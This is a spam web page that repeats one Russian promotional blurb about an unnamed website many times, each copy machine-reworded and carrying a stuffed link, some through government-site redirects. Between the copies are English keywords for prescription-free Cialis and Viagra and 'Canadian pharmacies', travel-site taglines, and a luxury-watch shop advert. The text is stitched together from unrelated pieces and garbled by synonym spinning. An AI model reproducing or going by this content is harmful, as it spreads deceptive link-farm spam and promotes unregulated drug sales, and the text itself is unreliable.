**3. Образовательные Материалы https://livebookmark.stream/story.php?title=PRIVETSTVUEM-DOROGOI-VODITEL#discuss:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания или узнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать милый визуальный навык. Наш дизайн призван устроить ваше пребывание на сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и интересен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
canadian pharmacy cialis sky pharmacy reviews
Queen Travel, your ultimate destination for travel, fashion, technology, country insights, and holiday inspiration. Explore our diverse range of articles covering everything from exotic destinations to the latest fashion trends, cutting-edge travel tech, cultural insights, and dreamy vacation destinations. Let us guide you through a world of wanderlust, style, innovation, and relaxation.
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты каждый день работают над созданием контента, кот-ый будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий спектр этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://cementbobcat11.bloggersdelight.dk/2023/10/06/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%b0%d1%82%d1%8b-%d1%8d%d1%82%d0%be-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b8%d0%b4-%d0%b0%d0%b2/:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить познания либо узнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый визуальный опыт. Наш дизайн призван сделать ваше пребывание на сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Разделы и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные возможности и призы.
**10. Индивидуальный Подход:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
online pharmacies canada
Queen World, your ultimate source for diverse and engaging content. Delve into a world of travel adventures, fashion trends, technological innovations, and lifestyle insights. Stay informed and entertained with our insightful articles and expert analysis.
Watches World
In the world of premium watches, discovering a dependable source is crucial, and WatchesWorld stands out as a pillar of trust and knowledge. Offering an wide collection of prestigious timepieces, WatchesWorld has accumulated acclaim from satisfied customers worldwide. Let’s explore into what our customers are saying about their experiences.
Customer Testimonials:
O.M.’s Review on O.M.:
“Excellent communication and follow-up throughout the process. The watch was impeccably packed and in mint condition. I would certainly work with this team again for a watch purchase.”
Richard Houtman’s Review on Benny:
“I dealt with Benny, who was exceptionally helpful and courteous at all times, preserving me regularly informed of the procedure. Moving forward, even though I ended up sourcing the watch locally, I would still definitely recommend Benny and the company.”
Customer’s Efficient Service Experience:
“A highly efficient and efficient service. Kept me up to date on the order progress.”
Featured Timepieces:
Richard Mille RM30-01 Automatic Winding with Declutchable Rotor:
Price: €285,000
Year: 2023
Reference: RM30-01 TI
Patek Philippe Complications World Time 38.5mm:
Price: €39,900
Year: 2019
Reference: 5230R-001
Rolex Oyster Perpetual Day-Date 36mm:
Price: €76,900
Year: 2024
Reference: 128238-0071
Best Sellers:
Bulgari Serpenti Tubogas 35mm:
Price: On Request
Reference: 101816 SP35C6SDS.1T
Bulgari Serpenti Tubogas 35mm (2024):
Price: €12,700
Reference: 102237 SP35C6SPGD.1T
Cartier Panthere Medium Model:
Price: €8,390
Year: 2023
Reference: W2PN0007
Our Experts Selection:
Cartier Panthere Small Model:
Price: €11,500
Year: 2024
Reference: W3PN0006
Omega Speedmaster Moonwatch 44.25 mm:
Price: €9,190
Year: 2024
Reference: 304.30.44.52.01.001
Rolex Oyster Perpetual Cosmograph Daytona 40mm:
Price: €28,500
Year: 2023
Reference: 116500LN-0002
Rolex Oyster Perpetual 36mm:
Price: €13,600
Year: 2023
Reference: 126000-0006
Why WatchesWorld:
WatchesWorld is not just an web-based platform; it’s a promise to individualized service in the world of luxury watches. Our team of watch experts prioritizes trust, ensuring that every client makes an knowledgeable decision.
Our Commitment:
Expertise: Our group brings exceptional knowledge and perspective into the world of high-end timepieces.
Trust: Confidence is the foundation of our service, and we prioritize openness in every transaction.
Satisfaction: Client satisfaction is our paramount goal, and we go the extra mile to ensure it.
When you choose WatchesWorld, you’re not just purchasing a watch; you’re investing in a effortless and trustworthy experience. Explore our range, and let us assist you in discovering the ideal timepiece that embodies your style and elegance. At WatchesWorld, your satisfaction is our time-tested commitment
Expedition Route, your ultimate destination for travel, fashion, technology, country insights, and holiday inspiration. Explore the world’s wonders, stay trendy with global fashion insights, leverage the latest travel tech, and plan unforgettable vacations.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши создатели и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий спектр тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=263200:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания или узнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать приятный визуальный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который будет релевантен и увлекателен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
on line pharmacy
Природа Пейзаж Картины
Живопись Купить Натюрморты
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не найдете нигде еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы http://www.sdpea.com/home.php?mod=space&uid=1168159:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания или узнать что-то новое.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный визуальный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, который несомненно будет релевантен и интересен непосредственно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты постоянно трудятся над созданием контента, который будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.pcb.its.dot.gov/PageRedirect.aspx?redirectedurl=https://sailun.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный навык. Наш дизайн призван устроить ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, который несомненно будет релевантен и интересен непосредственно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете нигде еще. Наши создатели и эксперты каждый день работают над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый спектр что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие поведают вам про все, что вас интересует.
**3. Образовательные Материалы http://skdlabs.com/bbs/home.php?mod=space&uid=1517422:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания или разузнать что-то новое.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать приятный зрительный навык. Наш дизайн призван сделать ваше присутствие на сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить уникальные способности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и увлекателен непосредственно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
cialis online no prescription
supreme suppliers india viagra
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете нигде еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает широкий спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://firsturl.de/fxLdR6U:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые посодействуют вам расширить кругозор, освежить знания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы стремимся предоставить контент, который несомненно будет релевантен и увлекателен непосредственно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
canadian pharmacies mail order
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который несомненно будет интересен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт обхватывает широкий спектр тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут для вас про все, собственно что вас интересует.
**3. Образовательные Материалы http://sc.sie.gov.hk/TuniS/sailun.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания либо разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся дать контент, который будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и неповторимые материалы, коие вы не отыщите ни у кого еще. Наши создатели и специалисты постоянно трудятся над созданием контента, кот-ый будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы https://vacationinsiderguide.com/user/goosejoseph1:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания либо узнать что-нибудь свежее.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте максимально комфортным и удовлетворительным.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и призы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и увлекателен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, коие вы не найдете нигде еще. Наши создатели и эксперты постоянно работают над созданием контента, который будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий диапазон этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие поведают вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://penzu.com/p/6c2dff8188001da7:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания либо узнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами полезными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный навык. Наш дизайн призван устроить ваше пребывание на сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://daisysyellowpepper.nl/author/violinglue5/:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания либо разузнать что-то свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы следим за животрепещущими событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, который несомненно будет релевантен и увлекателен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Princess Holiday, a dynamic platform where curiosity meets enlightenment. Explore an array of engaging content spanning travel, fashion, technology, lifestyle, and beyond. Stay ahead of the curve with our insightful articles, trend analyses, and expert advice.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, которые расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://fileforum.com/profile/antjar79/:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы сделать милый визуальный опыт. Наш дизайн призван устроить ваше пребывание на сайте очень максимально удобным и неплохим.
**9. Скрытые Разделы и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем уникальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает размашистый диапазон что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://bitcointalk.jp/user/radarbeaver82:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить знания или разузнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
